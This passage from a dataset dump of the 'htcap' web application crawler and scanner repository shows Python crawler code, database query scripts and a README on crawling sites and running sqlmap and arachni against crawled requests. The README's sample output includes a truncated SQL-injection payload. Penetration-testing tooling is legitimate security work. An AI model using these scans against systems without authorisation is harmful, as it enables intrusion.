Shared.requests[Shared.requests_index]\n\t\t\tShared.requests_index += 1\n\n\t\t\tbreak\n\n\t\tShared.th_condition.release()\n\n\t\tself.status = THSTAT_RUNNING\n\n\t\treturn request\n\n\n\n\tdef load_probe_json(self, jsn):\n\t\tjsn = jsn.strip()\n\t\tif not jsn: jsn = \"[\"\n\t\tif jsn[-1] != \"]\":\n\t\t\tjsn += '{\"status\":\"ok\", \"partialcontent\":true}]'\n\t\ttry:\n\t\t\treturn json.loads(jsn)\n\t\texcept Exception:\n\t\t\t#print \"-- JSON DECODE ERROR %s\" % jsn\n\t\t\traise\n\n\n\tdef send_probe(self, request, errors):\n\n\t\turl = request.url\n\t\tjsn = None\n\t\tprobe = None\n\t\tretries = self.process_retries\n\t\tparams = []\n\t\tcookies = []\n\n\n\t\tif request.method == \"POST\":\n\t\t\tparams.append(\"-P\")\n\t\t\tif request.data:\n\t\t\t\tparams.extend((\"-D\", request.data))\n\n\n\t\tif len(request.cookies) > 0:\n\t\t\tfor cookie in request.cookies:\n\t\t\t\tcookies.append(cookie.get_dict())\n\n\t\t\twith open(self.cookie_file,'w') as fil:\n\t\t\t\tfil.write(json.dumps(cookies))\n\n\t\t\tparams.extend((\"-c\", self.cookie_file))\n\n\n\n\t\tif request.http_auth:\n\t\t\tparams.extend((\"-p\" ,request.http_auth))\n\n\t\tif Shared.options['set_referer'] and request.referer:\n\t\t\tparams.extend((\"-r\", request.referer))\n\n\n\t\tparams.extend((\"-i\", str(request.db_id)))\n\n\t\tparams.append(url)\n\n\n\t\twhile retries:\n\t\t#while False:\n\n\t\t\t# print cmd_to_str(Shared.probe_cmd + params)\n\t\t\t# print \"\"\n\n\t\t\tcmd = CommandExecutor(Shared.probe_cmd + params)\n\t\t\tjsn = cmd.execute(Shared.options['process_timeout'] + 2)\n\n\t\t\tif jsn == None:\n\t\t\t\terrors.append(ERROR_PROBEKILLED)\n\t\t\t\ttime.sleep(self.process_retries_interval) # ... ???\n\t\t\t\tretries -= 1\n\t\t\t\tcontinue\n\n\n\t\t\t# try to decode json also after an exception .. sometimes phantom crashes BUT returns a valid json ..\n\t\t\ttry:\n\t\t\t\tif jsn and type(jsn) is not str:\n\t\t\t\t\tjsn = jsn[0]\n\t\t\t\tprobeArray = self.load_probe_json(jsn)\n\t\t\texcept Exception as e:\n\t\t\t\traise\n\n\n\t\t\tif probeArray:\n\t\t\t\tprobe = Probe(probeArray, request)\n\n\t\t\t\tif probe.status == \"ok\":\n\t\t\t\t\tbreak\n\n\t\t\t\terrors.append(probe.errcode)\n\n\t\t\t\tif probe.errcode in (ERROR_CONTENTTYPE, ERROR_PROBE_TO):\n\t\t\t\t\tbreak\n\n\t\t\ttime.sleep(self.process_retries_interval)\n\t\t\tretries -= 1\n\n\t\treturn probe\n\n\n\n\tdef crawl(self):\n\n\t\twhile True:\n\t\t\turl = None\n\t\t\tcookies = []\n\t\t\trequests = []\n\n\t\t\trequests_to_crawl = []\n\t\t\tredirects = 0\n\t\t\terrors = []\n\n\t\t\ttry:\n\t\t\t\trequest = self.wait_request()\n\t\t\texcept ThreadExitRequestException:\n\t\t\t\tif os.path.exists(self.cookie_file):\n\t\t\t\t\tos.remove(self.cookie_file)\n\t\t\t\treturn\n\t\t\texcept Exception as e:\n\t\t\t\tprint \"-->\"+str(e)\n\t\t\t\tcontinue\n\n\t\t\turl = request.url\n\n\t\t\tpurl = urlsplit(url)\n\n\n\t\t\tprobe = None\n\n\t\t\tprobe = self.send_probe(request, errors)\n\n\t\t\tif probe:\n\t\t\t\tif probe.status == \"ok\" or probe.errcode == ERROR_PROBE_TO:\n\n\t\t\t\t\trequests = probe.requests\n\n\t\t\t\t\tif probe.html:\n\t\t\t\t\t\trequest.html = probe.html\n\n\t\t\telse :\n\t\t\t\terrors.append(ERROR_PROBEFAILURE)\n\t\t\t\t# get urls with python to continue crawling\n\t\t\t\tif Shared.options['use_urllib_onerror'] == False:\n\t\t\t\t\tcontinue\n\t\t\t\ttry:\n\t\t\t\t\thr = HttpGet(request, Shared.options['process_timeout'], self.process_retries, Shared.options['useragent'], Shared.options['proxy'])\n\t\t\t\t\trequests = hr.get_requests()\n\t\t\t\texcept Exception as e:\n\t\t\t\t\terrors.append(str(e))\n\n\n\t\t\t# set out_of_scope, apply user-supplied filters to urls (ie group_qs)\n\t\t\tadjust_requests(requests)\n\n\t\t\tShared.main_condition.acquire()\n\t\t\tres = CrawlResult(request, requests, errors)\n\t\t\tShared.crawl_results.append(res)\n\t\t\tShared.main_condition.notify()\n\t\t\tShared.main_condition.release()\n\n\n\n\n\n\n\n\n"
},
{
"alpha_fraction": 0.6654804348945618,
"alphanum_fraction": 0.6672598123550415,
"avg_line_length": 27.100000381469727,
"blob_id": "a1375cff75c0d16173c40342e4f18cf01bc00ae1",
"content_id": "9e1499752e70daa1a97997c75fd8796246fecea7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1686,
"license_type": "no_license",
"max_line_length": 162,
"num_lines": 60,
"path": "/core/crawl/lib/probe.py",
"repo_name": "igpg/htcap",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*- \n\n\"\"\"\nHTCAP - beta 1\nAuthor: [email protected]\n\nThis program is free software; you can redistribute it and/or modify it under \nthe terms of the GNU General Public License as published by the Free Software \nFoundation; either version 2 of the License, or (at your option) any later \nversion.\n\"\"\"\n\n\nfrom core.lib.request import Request\nfrom core.lib.cookie import Cookie\nfrom core.constants import *\n\nclass Probe:\n\t\n\tdef __init__(self, data, parent):\n\t\tself.status = \"ok\"\t\t\n\t\tself.requests = []\n\t\tself.cookies = []\n\t\tself.redirect = None;\n\t\t# if True the probe returned no error BUT the json is not closed properly\n\t\tself.partialcontent = False\n\t\tself.html = None\n\t\t\n\t\tstatus = data.pop()\n\t\t\n\t\tif status['status'] == \"error\":\n\t\t\tself.status = \"error\"\n\t\t\tself.errcode = status['code']\t\t\t\n\n\n\t\tif \"partialcontent\" in status:\n\t\t\tself.partialcontent = status['partialcontent']\n\n\t\t# grap cookies before creating rquests\n\t\tfor key,val in data:\t\t\t\n\t\t\tif key == \"cookies\":\n\t\t\t\tfor cookie in val:\t\t\t\t\t\n\t\t\t\t\tself.cookies.append(Cookie(cookie, parent.url))\t\t\t\t\t\n\n\t\tif \"redirect\" in status:\n\t\t\tself.redirect = status['redirect']\n\t\t\tr = Request(REQTYPE_REDIRECT, \"GET\", self.redirect, parent=parent, set_cookie=self.cookies, parent_db_id=parent.db_id)\n\t\t\tself.requests.append(r)\n\n\t\tfor key,val in data:\t\t\t\t\t\t\n\t\t\tif key == \"request\":\t\t\t\t\n\t\t\t\ttrigger = val['trigger'] if 'trigger' in val else None\n\t\t\t\tr = Request(val['type'], val['method'], val['url'], parent=parent, set_cookie=self.cookies, data=val['data'], trigger=trigger, parent_db_id=parent.db_id )\t\t\t\t\n\t\t\t\tself.requests.append(r)\n\t\t\telif key == \"html\":\n\t\t\t\tself.html = val\t\t\t\t\n\n\n\n\t# @TODO handle cookies set by ajax (in probe too)\n"
},
{
"alpha_fraction": 0.5839285850524902,
"alphanum_fraction": 0.5934523940086365,
"avg_line_length": 21.689189910888672,
"blob_id": "e1ba499e3f9058670cba684d17f77183a3f30c7f",
"content_id": "ca5319d747d8862ecfcbb1d258ad529e195e8600",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1680,
"license_type": "no_license",
"max_line_length": 88,
"num_lines": 74,
"path": "/scripts/ajax.py",
"repo_name": "igpg/htcap",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- coding: utf-8 -*- \nimport sys\nimport sqlite3\nimport json\nimport getopt \nimport os\n\nreload(sys) \nsys.setdefaultencoding('utf8')\n\n\nqry = \"\"\"\n\tSELECT r.id, r.url as page, r.referer, a.method, a.url,a.data,a.trigger\n\tFROM request r inner join request a on r.id=a.id_parent\n\tWHERE (a.type='xhr')\n\tAND\t\n\t%s\n\"\"\"\n\ntry:\n\topts, args = getopt.getopt(sys.argv[1:], 'd')\nexcept getopt.GetoptError as err:\n\tprint str(err)\t\n\tsys.exit(1)\n\n\nif len(args) < 1:\n\tprint (\n\t\t\"usage: %s <dbfile> [<final_part_of_query>]\\n\"\n\t\t\" Options:\\n -d print POST data\\n\\n\"\n\t\t\" Base query: %s\" % (sys.argv[0], qry)\n\t)\n\tsys.exit(1)\n\n\nprint_post_data = False\n\nfor o, v in opts:\n\tif o == '-d':\n\t\tprint_post_data = True\t\t\n\n\ndbfile = args[0]\n\nif not os.path.exists(dbfile):\t\t\n\tprint \"No such file %s\" % dbfile\n\tsys.exit(1)\n\nwhere = args[1] if len(args) > 1 else \"1=1\"\n\nconn = sqlite3.connect(dbfile)\nconn.row_factory = sqlite3.Row \n\ncur = conn.cursor()\ncur.execute(qry % where)\npages = {}\nfor res in cur.fetchall():\t\n\tpage = (res['id'], res['url'], res['referer'])\n\ttrigger = json.loads(res['trigger']) if res['trigger'] else None\n\ttrigger_str = \"%s.%s() -> \" % (trigger['element'], trigger['event']) if trigger else \"\"\n\tdata = \" data: %s\" % (res['data']) if print_post_data and res['data'] else \"\"\n\tdescr = \" %s%s %s%s\" % (trigger_str, res['method'], res['url'], data)\n\n\tif page in pages: \n\t\tpages[page].append(descr) \n\telse: \n\t\tpages[page] = [descr]\n\t\nfor page,ajax in pages.items():\t\n\tprint \"Request ID: %s\\nPage URL: %s\\nReferer: %s\\nAjax requests:\" % page \n\tfor aj in ajax:\n\t\tprint aj\n\tprint \"- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - \\n\"\n\n"
},
{
"alpha_fraction": 0.5943775177001953,
"alphanum_fraction": 0.6117804646492004,
"avg_line_length": 23.064516067504883,
"blob_id": "c9ae69085756cb49fe15307fa0c12b1596f4ac1e",
"content_id": "8ba5d4494d7a9b52e19907d9c5064fdb24575c66",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 747,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 31,
"path": "/scripts/vulns.py",
"repo_name": "igpg/htcap",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- coding: utf-8 -*- \nimport sys\nimport sqlite3\nimport json\n\nreload(sys) \nsys.setdefaultencoding('utf8')\n\nqry = \"\"\"\n\tSELECT scanner,start_date,end_date,id_request,type,description FROM assessment a \n\tINNER JOIN vulnerability av ON a.id=av.id_assessment\n\tWHERE\n\t%s\n\"\"\"\n\nif len(sys.argv) < 2:\n\tprint \"usage: %s <dbfile> [<final_part_of_query>]\\n base query: %s\" % (sys.argv[0], qry)\n\tsys.exit(1)\n\ndbfile = sys.argv[1]\nwhere = sys.argv[2] if len(sys.argv) > 2 else \"1=1\"\n\nconn = sqlite3.connect(dbfile)\nconn.row_factory = sqlite3.Row \n\ncur = conn.cursor()\ncur.execute(qry % where)\nfor vuln in cur.fetchall():\t\n\tprint vuln['description']\n\tprint \"- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - \"\n\n"
},
{
"alpha_fraction": 0.6640059351921082,
"alphanum_fraction": 0.6679350137710571,
"avg_line_length": 33.840057373046875,
"blob_id": "88e6617a0390a0c4c2a4d11e1ff6df291ed059eb",
"content_id": "d4ffd74c02abc1dea0876ac22dd95f1a1e3f03af",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 24179,
"license_type": "no_license",
"max_line_length": 176,
"num_lines": 694,
"path": "/README.md",
"repo_name": "igpg/htcap",
"src_encoding": "UTF-8",
"text": "## HTCAP\n\nhtcap is a web application scanner able to crawl single page application (SPA) in a recursive \nmanner by intercepting ajax calls and DOM changes. \nHtcap is not just another vulnerability scanner since it's focused mainly on the crawling process \nand uses external tools to discover vulnerabilities. It's designed to be a tool for both manual and \nautomated penetration test of modern web applications.\n\nThe scan process is divided in two parts, first htcap crawls the target and collects as many \nrequests as possible (urls, forms, ajax ecc..) and saves them to a sql-lite database. When the \ncrawling is done it is possible to launch several security scanners against the saved requests and \nsave the scan results to the same database. \nWhen the database is populated (at least with crawing data), it's possible to explore it with \nready-available tools such as sqlite3 or DBEaver or export the results in various formats using the \nbuilt-in scripts.\n\n## QUICK START\n\nLet's assume that we have to perform a penetration test against target.local, first we crawl the \nsite:\n\n```console\n$ htcap/htcap.py crawl target.local target.db\n```\n\nOnce the crawl is done, the database (target.db) will contain all the requests discovered by the \ncrawler. To explore/export the database we can use the built-in scripts or ready available tools. \nFor example, to list all discovered ajax calls we can use a single shell command:\n\n```console\n$ echo \"SELECT method,url,data FROM request WHERE type = 'xhr';\" | sqlite3 target.db\n```\n\nNow that the site is crawled it's possible to launch several vulnerability scanners against the \nrequests saved to the database. A scanner is an external program that can fuzz requests to spot \nsecurity flaws.\n\nHtcap uses a modular architecture to handle different scanners and execute them in a multi-threaded \nenvironment. For example we can run ten parallel instances of sqlmap against saved ajax requests \nwith the following command:\n\n```console\n$ htcap/htcap.py scan -r xhr -n 10 sqlmap target.db\n```\n\nHtcap comes with sqlmap and arachni modules built-in. \nSqlmap is used to discover SQL-Injection vulnerabilities and arachni is used to discover XSS, XXE, \nCode Executions, File Inclusions ecc. \nSince scanner modules extend the BaseScanner class, they can be easly created or modified (see the \nsection \"Writing Scanner Modules\" of this manual).\n\nHtcap comes with several standalone scripts to export the crawl and scan results. \nFor example we can generate an interactive report containing the relevant informations about \nwebsite/webapp with the command below. \nRelevant informations will include, for example, the list of all pages that trigger ajax calls or \nwebsockets and the ones that contain vulnerabilities.\n\n```console\n$ htcap/scripts/htmlreport.py target.db target.html\n```\n\nTo scan a target with a single command use/modify the quickscan.sh script.\n\n```console\n$ htcap/scripts/quickscan.sh https://target.local\n```\n\n## SETUP\n\n### Requirements\n\n 1. Python 2.7\n 2. PhantomJS v2\n 3. Sqlmap (for sqlmap scanner module)\n 4. Arachni (for arachni scanner module)\n\n### Download and Run\n\n```console\n$ git clone https://github.com/segment-srl/htcap.git htcap\n$ htcap/htcap.py\n```\n\nAlternatively you can download the latest zip [here](https://github.com/segment-srl/htcap/archive/master.zip).\n\nPhantomJs can be downloaded [here](http://phantomjs.org//download.html). It comes as a self-contained executable with all libraries linked \nstatically, so there is no need to install or compile anything else. \nHtcap will search for phantomjs executable in the locations listed below and in the paths listed in \n$PATH environment varailbe:\n\n 1. ./\n 2. /usr/bin/\n 3. /usr/local/bin/\n 4. /usr/share/bin/\n\nTo install htcap system-wide:\n\n```console\n# mv htcap /usr/share/\n# ln -s /usr/share/htcap/htcap.py /usr/local/bin/htcap\n# ln -s /usr/share/htcap/scripts/htmlreport.py /usr/local/bin/htcap_report\n# ln -s /usr/share/htcap/scripts/quickscan.sh /usr/local/bin/htcapquick\n\n```\n\n## DEMOS\n\nYou can find an online demo of the html report [here](http://htcap.org/scanme/report.html) and a screenshot of the database view [here](http://htcap.org/scanme/db_screen.png) \nYou can also explore the test pages [here](http://htcap.org/scanme/) to see from what the report has been generated. They also \ninclude a page to [test ajax recursion](http://htcap.org/scanme/ng/).\n\n## EXPLORING DATABASE\n\nIn order to read the database it's possible to use the built-in scripts or any ready-available \nsqlite3 client.\n\n### BUILT-IN SCRIPT EXAMPLES\n\nGenerate the html report. (demo report available [here](http://htcap.org/scanme/report.html))\n\n```console\n$ htcap/scripts/htmlreport.py target.db target.html\n```\n\nList all pages that trigger ajax requests:\n\n```console\n$ htcap/scripts/ajax.py target.db\n Request ID: 6\n Page URL: http://target.local/dashboard\n Referer: http://target.local/\n Ajax requests:\n [BUTTON txt=Statistics].click() -> GET http://target.local/api/get_stats\n\n```\n\nList all discovered SQL-Injection vulnerabilities:\n\n```console\n$ htcap/scripts/vulns.py target.db \"type='sqli'\"\n C O M M A N D\n python /usr/local/bin/sqlmap --batch -u http://target.local/api/[...]\n\n D E T A I L S\n Parameter: name (POST)\n Type: error-based\n Title: PostgreSQL AND error-based - WHERE or HAVING clause\n Payload: id=1' AND 4163=CAST [...]\n [...]\n\n```\n\n### QUERY EXAMPLES\n\nSearch for login forms\n\n```console\nSELECT referer, method, url, data FROM request WHERE type='form' AND (url LIKE '%login%' OR data LIKE '%password%')\n```\n\nSearch inside the pages html\n\n```console\nSELECT url FROM request WHERE html LIKE '%upload%' COLLATE NOCASE\n```\n\n## AJAX CRAWLING\n\nHtcap features an algorithm able to crawl ajax-based pages in a recursive manner. \nThe algorithm works by capturing ajax calls, mapping DOM changes to them and repeat the process \nrecursively against the newly added elements. \nWhen a page is loaded htcap starts by triggering all events and filling input values in the aim to \nto trigger ajax calls. When an ajax call is detected, htcap waits until it is completed and the \nrelative callback is called; if, after that, the DOM is modified, htcap runs the same algorithm \nagainst the added elements and repeats it until all the ajax calls have been fired.\n\n```console\n _________________\n| |\n|load page content|\n'--------,--------'\n |\n |\n |\n ________V________\n| interact with |\n| new content |<-----------------------------------------+\n'--------,--------' |\n | |\n | |\n | | YES\n ______V______ ________________ ______l_____\n / AJAX \\ YES | | / CONTENT \\\n{ TRIGGERED? }-------->| wait ajax |----->{ MODIFIED? }\n \\ ______ ______ / '----------------' \\ ______ _____ /\n | NO | NO \n | |\n | |\n ________V________ |\n| | |\n| return |<-----------------------------------------+\n'-----------------'\n\n\n```\n\n## COMMAND LINE ARGUMENTS\n\n\n\n```console\n$ htcap crawl -h\nusage: htcap [options] url outfile\nOptions: \n -h this help\n -w overwrite output file\n -q do not display progress informations\n -v be verbose\n -m MODE set crawl mode:\n - passive: do not intract with the page\n - active: trigger events\n - aggressive: also fill input values and crawl forms (default)\n -s SCOPE set crawl scope\n - domain: limit crawling to current domain (default)\n - directory: limit crawling to current directory (and subdirecotries) \n - url: do not crawl, just analyze a single page\n -D maximum crawl depth (default: 100)\n -P maximum crawl depth for consecutive forms (default: 10)\n -F even if in aggressive mode, do not crawl forms\n -H save HTML generated by the page\n -d DOMAINS comma separated list of allowed domains (ex *.target.com)\n -c COOKIES cookies as json or name=value pairs separaded by semicolon\n -C COOKIE_FILE path to file containing COOKIES \n -r REFERER set initial referer\n -x EXCLUDED comma separated list of urls to exclude (regex) - ie logout urls\n -p PROXY proxy string protocol:host:port - protocol can be 'http' or 'socks5'\n -n THREADS number of parallel threads (default: 10)\n -A CREDENTIALS username and password used for HTTP authentication separated by a colon\n -U USERAGENT set user agent\n -t TIMEOUT maximum seconds spent to analyze a page (default 300)\n -u USER_SCRIPT inject USER_SCRIPT into any loaded page\n -S skip initial checks\n -G group query_string parameters with the same name ('[]' ending excluded)\n -N don't normalize URL path (keep ../../)\n -R maximum number of redirects to follow (default 10)\n -I ignore robots.txt\n -O dont't override timeout functions (setTimeout, setInterval)\n\n\n\n```\n\n### Crawl Modes\n\nHtcap supports three scan modes: passive, active and aggressive. \nWhen in passive mode, htcap do not interacts with the page, this means that no events are triggered \nand only links are followed. In this mode htcap acts as a very basic web crawler that collects only \nthe links found in the page (A tags). This simulates a user that just clicks on links. \nThe active mode behaves like the passive mode but it also triggers all discovered events. This \nsimulates a user that interact with the page without filling input values. \nThe aggressive mode makes htcap to also fill input values and post forms. This simulates a user \nthat performs as many actions as possible on the page.\n\nCrawl http://www.target.local trying to be as stealth as possible\n\n```console\n$ htcap/htcap.py crawl -m passive www.target.local target.db\n```\n\n### Crawl Scope\n\nHtcap limits the crawling process to a specific scope. Available scopes are: domain, directory and \nurl. \nWhen scope is set to domain, htcap will crawl the domain of the taget only, plus the \nallowed_domains (-d option). \nIf scope is directory, htcap will crawl only the target directory and its subdirectories and if the \nscope is url, htcap will not crawl anything, it just analyzes a single page. \nThe excluded urls (-x option) are considered out of scope, so they get saved to database but not \ncrawled.\n\nCrawl all discovered subdomains of http://target.local plus http://www.target1.local starting from \nhttp://www.target.local\n\n```console\n$ htcap/htcap.py crawl -d '*.target.local,www.target1.local' www.target.local target.db\n```\n\nCrawl the directory admin and never go to the upper directory level\n\n```console\n$ htcap/htcap.py crawl -s directory www.target.local/admin/ target.db\n```\n\n### Excluded Urls\n\nIt's possible to exclude some urls from crawling by providing a comma separated list of regular \nexpression. Excluded urls are considered out of scope.\n\n```console\n$ htcap/htcap.py crawl -x '.*logout.*,.*session.*' www.target.local/admin/ target.db\n```\n\n### Crawl depth\n\nhtcap is designed to limit the crawl depth to a specific threshold. \nBy default there are two depth limits, one for general crawling (-D) and the other for sequential \npost request (-P).\n\n### Cookies\n\nCookies can be specified both as json and as string and can be passed as commandline option or \ninside a file. \nThe json must be set as follow, and only the 'name' and 'value' properties are mandatory.\n\n```console\n\n[ \n { \n \"name\":\"session\",\n \"value\":\"eyJpdiI6IkZXV1J\",\n \"domain\":\"target.local\",\n \"secure\":false,\n \"path\":\"/\",\n \"expires\":1453990424,\n \"httponly\":true\n },\n { \n \"name\":\"version\",\n \"value\":\"1.1\",\n \"domain\":\"target.local\",\n \"secure\":false,\n \"path\":\"/\",\n \"expires\":1453990381,\n \"httponly\":true\n }\n]\n\n```\n\nThe string format is the classic list of name=value pairs separated by a semicolon:\n\n```console\nsession=eyJpdiI6IkZXV1J; version=1.1\n```\n\nA quick note about encoding: if cookies are passed as string their value gets url-decoded. This \nmeans that to put, for example, a semicolon into the cookie value it must be urlencoded.\n\n```console\n$ htcap/htcap.py crawl -c 'session=someBetter%3BToken; version=1' www.target.local/admin/ target.db'\n```\n\n```console\n$ htcap/htcap.py crawl -c '[{name:\"session\",value:\"someGood;Token\"}]' www.target.local/admin/ target.db'\n```\n\n```console\n$ htcap/htcap.py crawl -C cookies.json www.target.local/admin/ target.db'\n```\n\n## DATABASE STRUCTURE\n\nHtcap's database is composed by the tables listed below\n\n```console\nCRAWL_INFO Crawl informations\nREQUEST Contains the requests discovered by the crawler\nREQUEST_CHILD Relations between requests\nASSESSMENT Each scanner run generates a new assessment\nVULNERABILITY Vulnerabilities discovered by an assessment\n```\n\n### The CRAWL_INFO Table\n\nThe CRAWL_INFO table contains the informations about the crawl and, since each crawl has its own \ndatabase, it contains one row only. It's composed by the following fields:\n\n```console\nHTCAP_VERSION Version of htcap\nTARGET Target URL\nSTART_DATE Crawl start date\nEND_DATE Crawl end date\nCOMMANDLINE Crawler commandline options\nUSER_AGENT User-agent set by the crawler\n```\n\n### The REQUEST Table\n\nThe REQUEST table contains all the requests discovered by the crawler. \nIt's composed by the following fields:\n\n```console\nID Id of the request\nID_PARENT Id of the parent request\nTYPE The type of the request \nMETHOD Request method\nURL Request URL\nREFERER Referer URL\nREDIRECTS Number of redirects ahead of this page\nDATA POST data\nCOOKIES Cookies as json\nHTTP_AUTH Username:password used for basic http authentication\nOUT_OF_SCOPE Equal to 1 if the URL is out of crawler scope\nTRIGGER The html element and event that triggered the request \nCRAWLED Equal to 1 if the request has been crawled\nCRAWLER_ERRORS Array of crawler errors as json\nHTML HTML generated by the page\n```\n\nThe parent request is the request from wich the main request has been generated. For example, each \nrequest inherits the cookies from the parent. \nConsider that the crawler follows just one path, this means that if page A is linked from page B \nand page C, the crawler will load page A as if the navigation comes from page B but not from page \nC. To save all the connections between pages, the crawler uses a separate table. \nThis table, called REQUEST_CHILD, contains the following fields:\n\n```console\nID_REQUEST Id of the parent request\nID_CHILD Id of the child request\n```\n\nBy combining these two tables it's possible to rebuild the whole site structure.\n\n### The ASSESSMENT Table\n\nEach scaner run generates a new record in this table to save the scanning informations, so \nbasically an assessment is considered the execution of a scanner module. \nIt contains the following fields:\n\n```console\nID Id of the assessment\nSCANNER The name of the scanner\nSTART_DATE Scan start date\nEND_DATE Scan end date\n```\n\n### The VULNERABILITY Table\n\nThe VULNERABILITY table contains all the vulnerabilities discovered by the various assessments. It \ncontains the following fields:\n\n```console\nID Id of the vulnerability\nID_ASSESSMENT Id of the assessment to which it belongs to\nID_REQUEST Id of the request that has been scanned\nTYPE vulnerability type (see vulntypes)\nDESCRIPTION Description of the vulnerability\n```\n\n## WRITING SCANNER MODULES\n\nEach scanner module is a python class that extends the BaseScanner class and overrides the \nfollowing methods:\n\n - init\n - get_settings\n - get_cmd\n - scanner_executed\n\nBasically the execution process of a scanner is as follow:\n\n 1. Scanner is initalized by the parent class by calling the get_settings and init methods\n 2. The parent class calls the get_cmd method to get the command to execute for the given request\n 3. Once the command returns, the parent class passes the the output to the scanner module by calling \n the scanner_executed method.\n 4. The scanner_executed method parses the command output and saves the result to the database by \n calling the save_vulnerability method.\n\n### Basic Module Example\n\n```console\n\n[...]\nfrom core.scan.base_scanner import BaseScanner\n\nclass Curl(BaseScanner):\n def init(self, argv):\n pass\n \n def get_settings(self):\n return dict(\n request_types = \"link,redirect\", \n num_threads = 10,\n process_timeout = 20,\n scanner_exe = \"/usr/bin/env curl\"\n )\n\n def get_cmd(self, request, tmp_dir):\n cmd = [\"-I\", request.url] \n return cmd\n\n def scanner_executed(self, request, out, err, tmp_dir, cmd):\n if not re.search(\"^X-XSS-Protection\\:\", out, re.M):\n type = \"xss-portection-missing\"\n descr = \"X-XSS-Protection header is not set\"\n self.save_vulnerability(request, type, descr)\n\n```\n\n### Adding A Module\n\nTo add a scanner module called, for example, myscanner follow these steps:\n\n 1. Create a file named myscanner.py inside core/scan/scanners/\n 2. Inside that file create Myscanner class that overrides BaseScanner\n 3. Override methods and adjust settings\n\nTo execute myscanner run the following command:\n\n```console\n$ htcap/htcap.py scan myscanner target.db\n```\n\n### URL Uniqueness\n\nOne of the biggest problem when scanning a webapplication is how to determine the uniqueness of a \npage. Modern web applications usually use the same page to generate different contents based to the \nurl parameters or patterns. A vulnerability scanner don't need to analyze the same page just \nbecause its content has changed. \nIn the aim to solve this problem, or at least reduce its impact, htcap implements an algorithm for \nurl comparision that can let scanner modules skip \"duplicated\" urls. \nInside the get_cmd method it's possbile to implement this feature using the code below.\n\n```console\n\nif self.is_request_duplicated(request):\n return False\n\n```\n\nThe algorithm is extreamely simple, it just removes the values from parameters and it sorts \nthem alphabetically; for example http://www.test.local/a/?c=1&a=2&b=3 becames \nhttp://www.test.local/a/?a=&b=&c= . \nA good idea would be the use of the SimHash algorithm but lots of tests are needed. \nIn case of POST requests the same algorithm is also applied to the following payloads:\n 1. URL-Encoded\n 2. XML\n 3. JSON\n\n### Detailed Module Example:\n\n```console\n\n[...]\nfrom core.scan.base_scanner import BaseScanner\n\nclass CustomScanner(BaseScanner):\n\n def init(self, argv):\n \"\"\" \n custom initializer\n the first argument is an array of command line arguments (if any) passed to the scanner\n \"\"\"\n if argv[0] == \"-h\":\n print \"usage: ....\"\n self.exit(0)\n\n \n\n def get_settings(self):\n \"\"\" \n scanner settings \n \"\"\"\n\n return dict( \n request_types = \"xhr,link,redirect,form,jsonp\", # request types to analyze\n num_threads = 10, # number of parallel commands to execute\n process_timeout = 180, # command execution timeout\n scanner_exe = \"/usr/bin/customscanner\"\n )\n\n\n def get_cmd(self, request, tmp_dir):\n \"\"\" \n this method is called by the parent class to get the command to execute\n the first argument is the Request object containing the url, the cookies ecc\n the second argument is the path to the temporary dir used to store output files ecc\n \"\"\" \n\n if self.is_request_duplicated(request):\n return False\n\n out_file = tmp_dir + \"/output\"\n cmd = [ \n \"--url\", request.url,\n \"--out\", out_file \n ]\n \n # return False to skip current request\n #return False\n\n return cmd\n\n\n def scanner_executed(self, request, out, err, tmp_dir, cmd):\n \"\"\" \n this method is called when the execution of a command is completed\n the first argument is the Request object used to generate the command\n the second and the third are the output and the error returned by the command\n the forth argumnt is the path to the temporary dir used by the command\n the fifth argument is the command executed\n \"\"\"\n \n out_file = tmp_dir + \"/output\"\n\n with open(out_file,'r') as file:\n output = file.read()\n \n # parse output\n ......\n\n for vulnerability in report:\n # request, type, description\n self.save_vulnerability(request, \"sqli\", vulnerability)\n\n```\n\n### Scan scope\n\nScanner modules analyze only in-scope requests. If the crawler scope is set to \"url\", any \ndiscovered request will be considered out of scope, including ajax requests, jsonp ecc. \nFor example if target.local/foo/bar.php has been crawled with scope set to \"url\" and it contains \najax request to target.local/foo/ajax.php, they won't be scanned. With a simple query it's possible \nto make those request visible to scanners.\n\n```console\nUPDATE request set out_of_scope=0 where type in ('xhr','websocket','jsonp')\n```\n\n\n## User Script (experimental)\n\nHtcap allows the user to script the page analysis by using the so called User Script (-u option). \nWhen htcap analyzes a page it triggers some hooks to let the user customize the analysis behaviour. \nFor example an hook is called before any XHR request and the user can deceide if it must be performed or cancelled. \n\nA reference to the UI object is passed to all hooks, the purposes of that object are: \n\n - Let the user store variables inside the ui.vars object\n - Let the user access the request id via ui.id\n - Let the user call some methods to interact with the page. Actually the available methods are: \n - ui.render(path_to_file) - save a screenshot of the page current state \n - ui.triggerEvent(element, event) - trigger an event\n \nAvailable hooks are:\n\n - onInit - called when the page is initialized\n - onBeforeStart - called before the analysis starts\n - onTriggerEvent - called before triggering an avent\n - onXhr - called before XHR requests\n - onAllXhrsCompleted - called when all XHRs are completed\n - onDomModified - called when the DOM is modified\n - onEnd - called before exit\n\n### User Script Example:\n\n```console\n\n\n{\n onInit: function(ui){\n // override natove methods\n window.prompt = function(){ return \"AAA\" };\n // init local variables\n ui.vars.cnt = 0; \n },\n\n onBeforeStart: function(ui){}, \n\n onBeforeTriggerEvent: function(ui, element, event){\n // cancel trigger if element has calss kill-all\n if(element.matches(\".kill-all\")) return false;\n },\n\n onTriggerEvent: function(ui, element, event){},\n\n onXhr: function(ui, request){\n // cancel XHR request if url matches XXX\n if(request.url.match(/XXX/))\n return false\n },\n\n onAllXhrsCompleted: function(ui){},\n\n onDomModified: function(ui, rootElements, allElements){\n // save a screenshot on every DOM change\n ui.render(ui.id + \"-screen-\" + ui.vars.cnt + \".png\");\n ui.vars.cnt++; \n },\n\n onEnd: function(ui){} \n}\n\n```\n"
},
{
"alpha_fraction": 0.6546891927719116,
"alphanum_fraction": 0.6577434539794922,
